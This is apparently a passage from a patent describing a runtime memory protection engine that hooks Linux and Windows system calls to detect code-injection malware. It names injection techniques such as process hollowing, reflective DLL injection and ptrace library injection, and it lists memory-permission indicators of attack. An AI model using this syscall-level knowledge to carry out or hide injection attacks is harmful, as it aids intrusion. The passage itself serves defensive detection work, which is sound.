
Figure 7P:

Figure 7Q:

Figure 7Q:


FIG. 7A shows an example timing diagram 700a for .NET code injection. FIG. 7B shows an example timing diagram 700b for an Adobe Flash Player JIT exploit. FIG. 7C shows an example timing diagram 700c for an Adobe Reader RCE exploit. FIG. 7D shows an example timing diagram 700d for an Atom Bombing attack. FIG. 7E shows an example timing diagram 700e for a Google Chrome JIT exploit. FIG. 7F shows an example timing diagram 700f for a clipboard injection attack. FIG. 7G shows an example timing diagram 700g for a Ctrl-inject attack. FIG. 7H shows an example timing diagram 700h for an EarlyBIRD injection attack. FIG. 7I shows an example timing diagram 700i for a DDE process injection attack. FIG. 7J shows an example timing diagram 700j for a Firefox JIT spray attack. FIG. 7K shows an example timing diagram 700k for an attack using MS Build. FIG. 7L shows an example timing diagram 700l for a PE injection attack. FIG. 7M shows an example timing diagram 700m for a PowerShell injection attack. FIG. 7N shows an example timing diagram 700n for a process doppelganging attack. FIG. 7O shows an example timing diagram 700o for a process hollowing attack. FIG. 7P shows an example timing diagram 700p for a PROPagate injection attack. FIG. 7Q shows an example timing diagram 700q for a reflective DLL injection attack.

Elements of all of the above timing diagrams are similar to corresponding elements shown in the timing diagrams 600b, 600d, 600f, 600g, 600i-l, 600n, 600o, 600q, 600r, 600t, and 600v-y of FIGS. 6B, 6D, 6F, 6G, 6I-L, 6N, 6O, 6Q, 6R, 6T, and 6V-Y for corresponding attack types.

FIG. 7R is a table showing information related to the various types of Windows malware described herein. Corresponding exploit names 705, system calls 710, and arguments 715 are shown. Also shown, correspondingly, is information for stage 1 720 (memory permission changed to executable), stage 2 725 (writing a payload to executable memory), and stage 3 730 (execution of written payload) attacks. Such information includes corresponding system calls 721, 726, 731 and addresses 722, 727, 732 respectively for stage 1 720, stage 2 725, and stage 3 730 attacks. For stage 1 720 attacks, corresponding protection flags 723 are also shown. For stage 2 725 attacks, corresponding data 728 is also shown.

4.1.3 Security Policy for Various Windows Malware

An example security policy for protecting against the various types of Windows malware described herein is provided.

FIG. 8A is a table 800a showing corresponding exploit names 805, system calls 810, and arguments 815. FIG. 8B is a table 800b, continuing from the table 800a of FIG. 8A, showing information for stage 1 820 (memory permission changed to executable), stage 2 825 (writing a payload to executable memory), and stage 3 830 (execution of written payload) attacks. Such information includes corresponding system calls 821, 826, 831 and addresses 822, 827, 832 respectively for stage 1 820, stage 2 825, and stage 3 830 attacks. For stage 1 820 attacks, corresponding protection flags 823 are also shown. For stage 2 825 attacks, corresponding data 828 is also shown. For stage 3 830 attacks, corresponding results triggered 833 are also shown.

4.2 Linux Malware

The following sub-sections describe some common injection techniques, timing diagrams of how the malware works, and security policies that describe the system calls that are hooked and what within those system calls are indicators of attack. These are examples of attacks that may be stopped using embodiments.

4.2.1 Injection Techniques Used in Various Linux Malware 4.2.1.1 Runtime Memory Protection Engine in PSM 2.0 (Linux Injection Techniques: August 2020)

Once a process has spawned, adjacent processes can intervene with a legitimate process. The design objective of the runtime memory monitoring engine is to intercept unauthorized permission changes in monitored processes where regions of memory that have read-write (RW) permissions are changing to read-write-execute (RWX) at runtime.

4.2.1.1.1 Runtime Memory Protection Engine—Implementation

Many instances of malware run by first injecting shellcode into data sections within process memory and then appending execute privileges to those memory regions. Such regions may include heap and stack (the latter can be easily disabled by activating a no-execute (NX) policy), as well as private data areas associated with a legitimate executable. One example of this behavior is how browsers handle plugins. The HTML Engine "allows" executable code to be loaded into a private data area.

To convert existing regions of data into "code", a system call used frequently is the mprotect system call. In such cases, malware leverages the mprotect system call to change memory permissions from read-write (RW) to read-write-execute (RWX). As mentioned previously, there can be some exceptions such as the region where a browser plugin will get loaded.

Alternatively, an instance of malware could cause a non-executable file to be loaded into one or more pages of memory that has previously been mapped as executable by invoking the mmap system call.

In addition to having the existing hooks into system calls (e.g., execv, fork, and clone) that rely on the loader mapping files into memory, launching execution of code of the main executable, and participating in spawning of processes, the runtime memory protection engine may be configured to hook the following additional system calls:

System Calls that start processes but do not require loader assist:

Variants of execveat (URL: https://man7.org/linux/man-pages/man2/execveat.2.html)

Variants of userland exec (URL: https://grugq.github.io/docs/ul_exec.txt)

System Calls that inject libraries into existing running process:
  All variants of ptrace that can manipulate other processes (URL: https://man7.org/linux/man-pages/man2/ptrace.2.html)
System Calls that change memory permissions in an existing process:
  All variants of mprotect (URL: https://man7.org/linux/man-pages/man2/mprotect.2.html)
System Calls that (de)allocate heap:
  All variants of mmap (URL: https://man7.org/linux/man-pages/man2/mmap.2.html)
System calls that map files into memory:
  All variants of memfd_create (https://man7.org/linux/man-pages/man2/memfd_create.2.html)
System calls that advise kernel on read-ahead and caching policy:
  All variants of the madvise (URL: https://man7.org/linux/man-pages/man2/madvise.2.html)

It should be noted that it can be detrimental to intercept or hook a system call via SysCall( ) functions, which take system call number as an input, which might change with every kernel call.

When the latter two memory related calls are made, i.e., writing and executing a payload, the resultant changes to memory layout need to be tracked and accounted for. When permission at runtime is changed, by referencing the memory map, it is possible to determine whether permissions of heap or private areas in library are the target of changes.

Heap regions acquiring executable permissions at runtime is generally indicative of an attack scenario. However, it may or may not be legitimate for private data in an image to acquire executable permission as described in the case of browser plugin load. "Rules" covering the above are built in using a "Security Policy" engine. This security policy engine is conceived as an exclusion file where it is possible to customize a specified section in a specified library where a transition from data permissions to executable permission is permitted.

4.1.1.1.2 High Level Block Diagram

Figure 9A:


FIG. 9A shows an example architecture 900a of an embodiment of an RMP engine implementation for Linux. Reference is made to FIG. 6A, which shows a similar example architecture 600a for Windows. The Linux architecture 900a differs from the Windows architecture 600a by replacement of a Windows .dll file 626 with an implementation of ElfWalker 926 for Linux.

An example process of an embodiment of an RMP engine running within, for example, the PSM 2.0, is as follows:
  1. SYSCALL hook policy accessed by RMPE
  2. RMPE pushes the hooks into kernel
  3. Memory Protection Policy read int RMPE
  4. Runtime system call events arrive into RMPE
    a. If runtime event is a file being mapped into memory, update VAD database
    b. If runtime event is an executable module being mapped into memory, update Memory Map
    c. If runtime event is a Heap allocation/deallocation event, update Memory Map
    d. If runtime event is a memory permission change event, find region and cross check against memory permission policy.
  5. If Memory Permission policy indicates, do the following:
    a. Fire Protection Policy action
    b. Fire incident into Incident Service of CMS 4.2.1.1.3 VAD Table As discussed previously, an attacker can change permissions of a file loaded from a non-executable drive to executable. An attacker can also change permissions of a file, thereby causing local privilege escalation. This virtual address descriptor (VAD) table tracks a list of virtual pages and files that are loaded in memory in those pages. As files get loaded in memory, the VAD table will track the drives and their executable status.

4.2.1.1.4 ELF Walker

When an executable gets loaded into memory, sections of memory are decomposed and the process memory map is updated accordingly. Later, as memory permission change events arrive, the policy database is consulted to determine if the memory permission change violates a policy.

4.2.1.1.5 Heap Walker

When heap (de)allocation events arrive, the memory layout of the heap can change. This code base allows us to update the memory map associated with the heap.

4.2.1.1.6 SHM

Memory events from the host may arrive in clumps. This shared memory (SHM) buffer allows the RMP engine to be decoupled from a flurry of events potentially overwhelming the RMP engine.

4.2.1.1.7 Runtime Memory Protection Engine—Response to Violations

This engine processes events arriving from the application and/or kernel and looks up the memory protection policy database for violations. When a violation is detected, it not only launches an appropriate protection action, but also reports the same to the CMS.

4.2.1.1.8 Memory Permission Policy Database

The following are some examples of this policy:
  No region of memory within the Heap Section can ever acquire Execute permission at runtime
  A named section associated with a named image can be allowed to acquire execute privileges at run time. An example is when a plugin is loaded into a browser.
  An interpreter, such as JavaScript Engine, that allocates large memory upfront can carve out a section of memory as its native code cache at load time.
  Application should not run if it is being ptrace'd (i.e., SIGTRAP signal is the incoming event).
  Any file that was loaded into memory as a text file and is subsequently being turned into an executable.

4.2.1.2 Scope

These subsections of section 4.2.1 describe various exploits and associated detection mechanisms, according to the present disclosure. Such exploits are listed below:
  Rootkits
  Ransomware
  Botnets
  Trojans
  Worms
  Viruses
  Userland Exec
  Library Injection using ptrace( )
  Creating non-filesystem temporary files
